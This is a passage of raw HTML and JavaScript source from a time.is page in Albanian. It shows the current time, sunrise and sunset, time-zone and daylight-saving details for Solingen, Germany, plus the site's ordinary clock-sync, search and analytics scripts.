primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'specific_location'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/Solingen"><link rel="alternate" hreflang="hy" href="https://time.is/hy/Solingen"><link rel="alternate" hreflang="az" href="https://time.is/az/Solingen"><link rel="alternate" hreflang="be" href="https://time.is/be/Solingen"><link rel="alternate" hreflang="bn" href="https://time.is/bn/Solingen"><link rel="alternate" hreflang="bg" href="https://time.is/bg/Solingen"><link rel="alternate" hreflang="ca" href="https://time.is/ca/Solingen"><link rel="alternate" hreflang="cs" href="https://time.is/cs/Solingen"><link rel="alternate" hreflang="zh" href="https://time.is/zh/Solingen"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/Solingen"><link rel="alternate" hreflang="da" href="https://time.is/da/Solingen"><link rel="alternate" hreflang="de" href="https://time.is/de/Solingen"><link rel="alternate" hreflang="et" href="https://time.is/et/Solingen"><link rel="alternate" hreflang="el" href="https://time.is/el/Solingen"><link rel="alternate" hreflang="en" href="https://time.is/Solingen"><link rel="alternate" hreflang="en-gb" href="https://time.is/en_gb/Solingen"><link rel="alternate" hreflang="es" href="https://time.is/es/Solingen"><link rel="alternate" hreflang="eo" href="https://time.is/eo/Solingen"><link rel="alternate" hreflang="fr" href="https://time.is/fr/Solingen"><link rel="alternate" hreflang="he" href="https://time.is/he/Solingen"><link rel="alternate" hreflang="hi" href="https://time.is/hi/Solingen"><link rel="alternate" hreflang="hr" href="https://time.is/hr/Solingen"><link rel="alternate" hreflang="id" href="https://time.is/id/Solingen"><link rel="alternate" hreflang="is" href="https://time.is/is/Solingen"><link rel="alternate" hreflang="ga" href="https://time.is/ga/Solingen"><link rel="alternate" hreflang="it" href="https://time.is/it/Solingen"><link rel="alternate" hreflang="ja" href="https://time.is/ja/Solingen"><link rel="alternate" hreflang="ka" href="https://time.is/ka/Solingen"><link rel="alternate" hreflang="kab" href="https://time.is/kab/Solingen"><link rel="alternate" hreflang="ko" href="https://time.is/ko/Solingen"><link rel="alternate" hreflang="lv" href="https://time.is/lv/Solingen"><link rel="alternate" hreflang="lt" href="https://time.is/lt/Solingen"><link rel="alternate" hreflang="hu" href="https://time.is/hu/Solingen"><link rel="alternate" hreflang="mk" href="https://time.is/mk/Solingen"><link rel="alternate" hreflang="mg" href="https://time.is/mg/Solingen"><link rel="alternate" hreflang="nl" href="https://time.is/nl/Solingen"><link rel="alternate" hreflang="no" href="https://time.is/no/Solingen"><link rel="alternate" hreflang="nn" href="https://time.is/nn/Solingen"><link rel="alternate" hreflang="fa" href="https://time.is/fa/Solingen"><link rel="alternate" hreflang="pl" href="https://time.is/pl/Solingen"><link rel="alternate" hreflang="pt" href="https://time.is/pt/Solingen"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/Solingen"><link rel="alternate" hreflang="ro" href="https://time.is/ro/Solingen"><link rel="alternate" hreflang="ru" href="https://time.is/ru/Solingen"><link rel="alternate" hreflang="sr" href="https://time.is/sr/Solingen"><link rel="alternate" hreflang="sq" href="https://time.is/sq/Solingen"><link rel="alternate" hreflang="si" href="https://time.is/si/Solingen"><link rel="alternate" hreflang="sk" href="https://time.is/sk/Solingen"><link rel="alternate" hreflang="sl" href="https://time.is/sl/Solingen"><link rel="alternate" hreflang="fi" href="https://time.is/fi/Solingen"><link rel="alternate" hreflang="sv" href="https://time.is/sv/Solingen"><link rel="alternate" hreflang="ta" href="https://time.is/ta/Solingen"><link rel="alternate" hreflang="th" href="https://time.is/th/Solingen"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/Solingen"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/Solingen"><link rel="alternate" hreflang="uk" href="https://time.is/uk/Solingen"><link rel="alternate" hreflang="ur" href="https://time.is/ur/Solingen"><link rel="alternate" hreflang="vi" href="https://time.is/vi/Solingen"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/Solingen"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/Solingen"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=1774746000000,newzo=120,ss={"0125":"&uarr; 08:16 &darr; 17:11 (8h 55m)","0126":"&uarr; 08:15 &darr; 17:13 (8h 58m)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1769372516453)

function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0;array_name='main';xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'

}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=sydsetmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^Vendodhja \d+ \(opcionale\)$/))||q=='Fusni vendodhjen'||q=='Automatike')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split('\n'),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open('get','/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/sq/customize",sS:"js:tl_a()",sC:"/sq/calendar",sD:"js:t_dark(2)",sJ:"/sq/clock",sM:"js:toggle_menu(2)",sT:"/sq/compare","-":"/sq/countdown",sU:"/sq/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/sq/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys

</script>
<meta name="description" content="Koha ekzakte tani, zona kohore, diferenca ndërmjet orëve, lindja e diellit/perendimi dhe faktet kyqe për  Solingen, Nordrhein-Westfalen, Gjermani."><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011_dark.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742_dark.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png"><style>*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:left}
#clock{float:left}
body{background:#fff}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:right;color:#333}
.lsp ul{list-style:none;text-align:right}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-left:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:left}
div#msgs h1{margin-right:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:left;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:right}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:right}
#favs span{color:#999}
.tbx div{clear:none;float:left;text-align:left;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 0 10px 10px;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}
</style><link rel="stylesheet" href="/css/t2025-12-26.css"><script src="/js/t2025-10-05.js"></script>
</head><body id="bdy" class="withA showall mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/sq/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="menu" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/sq/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/sq/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90"><div id="msgdiv"><h1>Koha në <span>Solingen</span>, Nordrhein-Westfalen, Gjermani është</h1><div id="syncH" style="float:left" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" onclick="clockclick(event)"><time id="clock">21:21:56</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/sq/calendar'" title="Kliko për kalendarin">E diel, Janar 25, 2026, java 4</div><div id="daydiv" class="hidden"></div><div id="lC" class="w90 tr"><span id="locw">Dielli: <span id="sun" class="nw">&uarr; 08:16 &darr; 17:11 (8h 55m)</span> - <a href="Solingen#time_zone">Më shumë info</a></span> - <a href="/sq/h/2b34dc" rel="nofollow"><span>Përcakto Solingen si vendndodhjen tuaj</span></a> - <a href="." onclick="conf['b']+='.2b34dc';delete conf['a'];T_I.recook();location='/sq/';return false" rel="nofollow"><span>Shto në vendodhjet e preferuara</span></a>
</div><div class="w90 tr"><ul id="favs" class="tbx collapsible"><li><a href="/sq/Tokyo" id="time-0">Tokyo<br><span id="favt0">05:21</span></a></li><li><a href="/sq/Beijing" id="time-1">Pekini<br><span id="favt1">04:21</span></a></li><li><a href="/sq/Paris" id="time-2">Paris<br><span id="favt2">21:21</span></a></li><li><a href="/sq/London" id="time-3">Londra<br><span id="favt3">20:21</span></a></li><li><a href="/sq/Los_Angeles" id="time-4">Los Angeles<br><span id="favt4">12:21</span></a></li></ul><div id="favsXpandr" style="float:right"><a href="#" onclick="return expand_favs()">më shumë</a></div></div>
</div>
<script>
bod=gob('bdy')
var l='sq',conf={d:'%l, %F %j, %Y, %W',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20260125',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','Tokyo','Tokyo, Japoni','Tokyo','35.68950','139.69171','8,336,599',''],['1816670','43d','Pekini','Pekini, Kinë','Beijing','39.90750','116.39723','18,960,744',''],['2988507','71f','Paris','Paris, Francë','Paris','48.85341','2.34880','2,138,551',''],['2643743','716','Londra','Londra, Mbretëria e Bashkuar e Britanisë së Madhe dhe Irlandës së Veriut','London','51.50853','-0.12574','8,961,989',''],['5368361','14e','Los Angeles','Los Angeles, Kalifornia, SHBA','Los_Angeles','34.05223','-118.24368','3,898,747','89']],main:[['2831580','704','Solingen','Solingen, Nordrhein-Westfalen, Gjermani','Solingen','51.17343','7.08450','161,545','']],home:[['5128581','161','New York City','New York City, SHBA','New_York','40.71427','-74.00597','8,804,190','10']]},zones={'704':['Europe/Berlin','CET',[60,1774746000,120]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'71f':['Europe/Paris','CET',[60,1774746000,120]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]],'161':['America/New_York','CET',[-300,1772953200,-240]]},
susdest='/sq/'
zone_id='Europe/Berlin',Tstate={chosen_loc:-1,current_page:"specific_location"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["E diel","E hënë","E martë","E mërkurë","E enjtë","E premte","E shtunë"]
daysh=["Die","Hën","Mar","Mër","Enj","Pre","Sht"]
daysI=["D","H","M","M","E","P","S"]
months=["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","Nëntor","Dhjetor"]
monthsh=["Jan.","Shk.","Mar.","Pri.","Maj","Qer.","Korr.","Gush.","Sht.","Tet.","Nën.","Dhje."]
p_exactt="Koha juaj është e saktë!"
p_t_is="Koha e saktë është:"
p_w="java "
p_wn="java %n"
p_d="ditë"
p_ds=" ditë"
p_h=" orë"
p_hs=" orë"
p_m=" minut"
p_ms=" minuta"
p_s=" sekond"
p_ss=" sekonda"
p_ss_short=" s"
p_ur_late="Ora juaj është %t prapa"
p_ur_early="Ora juaj është %t para"
p_acc="Saktësia e sinkronizimit është ±%t."
p_acc_short="Saktësia: ±%t"
p_last_s="Sinkronizimi i fundit: %t"
p_last_s_short="Sinkronizimi: %t"
p_dec_sym="."
p_and=" edhe "
p_time_diff="Dallimi me Time.is është %t (±%D). "
p_time_diff_short="Dallimi: %t (±%D) "
p_failh="Sinkronizimi i pa suksesëshëm. "
p_fail="Nuk mund të arrihet saktësi e lartë sepse lidhja juaj apo kompjuteri janë të ngadalshëm. "
p_syncing="Duke u sinkronizuar"
p_conn_failed="Koha në Solingen, Nordrhein-Westfalen, Gjermani është"
p_try_again="Try again?"
p_no_match="Nuk është gjetur"
p_no_au="Na falni, për zë kërkohet version më i ri i Firefox, Opera ose Safari!"
p_no_cookie_support="error_no_cookie_support"
p_td="Sot"
e_loc="Fusni vendodhjen"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="Koha e mbetur: %t"
p_time_since="Kohë nga atëherë: %t"

p_now='tani'
p_yesterday='dje'
p_tomorrow='nesër'
p_today='sot'
p_in_n='në %n'
p_ago='para %n'
p_In_x_days='Në %n %days'
p_x_days_ago='para %n %days'
p_x_days_before='%n %days para %other_date'
p_x_days_after='%n %days pas %other_date'

p_today_date='[Sot]: %d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='Fusni vendodhjen'

p_default_time_format='H:i:s'
p_date_formats=['%l, %F %j, %Y, %W',
'%l %d/%m/%y, %W',
'%l %d/%m/%y',
'%Y-%m-%d']


spdays={'0127':'<a target="_blank" href="https://en.wikipedia.org/wiki/International_Holocaust_Remembrance_Day">International Holocaust Remembrance Day</a>'}
noctp=1;adheight=0;;show_big_clock=1;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div>

<section id="time_zone">
<h2>Time zone info for <span>Solingen</span></h2>
<div class="UTC_offset limited_width"><div class="current_UTC_offset">UTC +1</div>
<div class="tz_name_abbr_diff"><span><span>Central European Time</span> (CET)</span><br>
<span>tani</span> <span><span>6 orë para New York City</span></span></div>
</div>
<div style="padding-bottom:20px" class="limited_width">

</div>
<div class="limited_width">
<ul><li>From 29 Mars 2026: UTC +2 / Central European Summer Time (CEST)</li><li>The time in Solingen is normally 6 orë përpara the time in New York City,  but because these time zones don't share the same start and end times for daylight saving time, the time in Solingen can for a short while be 5 orë përpara the time in New York City.</li><li>Identifikuesi i zonës kohore IANA për Solingen është  Europe/Berlin.</li></ul>
<div class="DST_info"><div class="onedate"><div class="transitiondate"><span class="dayname">E diel</span> <span class="monthname">Tetor</span> <span class="daynum">26</span> <span class="year">2025</span></div><div class="flex"><div class="event_headlineandsummary first" style="float:left"><div class="event_summary"><span class="event_tag">Latest change: </span>Ora dimërore filloi</div><div><ul><li>Switched to UTC +1 / Central European Time (CET).<li>Ora u vendos <em>pas</em> një orë nga 03:00 tek 02:00 të orës lokale.</ul></div></div></div></div><div class="onedate"><div class="transitiondate"><span class="dayname">E diel</span> <span class="monthname">Mars</span> <span class="daynum">29</span> <span class="year">2026</span></div><div class="flex"><div class="event_headlineandsummary first" style="float:left"><div class="event_summary"><span class="event_tag">Next change: </span>Ora verore fillon</div><div><ul><li>Switching to UTC +2 / Central European Summer Time (CEST).<li>Ora do të vendoset <em>para</em> një orë nga 02:00 tek 03:00 të orës lokale.</ul></div></div></div></div></div>
<div style="margin-top:40px;display:flex;gap:20px;justify-content:center;max-width:100%;height:250px">
<div align="center" data-freestar-ad="__336x280 __336x280" id="time.is_billboard_middle">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_billboard_middle",slotId:"time.is_billboard_middle"})
</script>
</div>
</div>

</div>
</section>
<section id="time_difference" class="d">
<div class="diff_table"><h2><span>Diferenca në kohë <br><span style="float:left;margin-top:-10px">from Solingen</span></span></h2><table>
<tr><td class="locname"><a href="/sq/Los_Angeles">Los Angeles</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*9)"><div></div></div><span class="narrowdiff">−<span class="mon">9</span> orë</span></td><td class="diff_bar_label lastcol">−<span class="mon">9</span> orë</td></tr>
